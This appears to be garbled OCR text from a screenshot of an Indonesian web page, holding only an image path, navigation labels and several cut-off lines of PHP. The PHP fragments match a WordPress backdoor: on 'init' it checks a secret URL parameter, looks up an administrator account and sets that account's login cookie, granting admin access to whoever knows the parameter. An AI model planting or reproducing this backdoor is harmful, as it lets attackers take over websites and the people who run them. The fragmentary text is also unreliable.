
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
contoh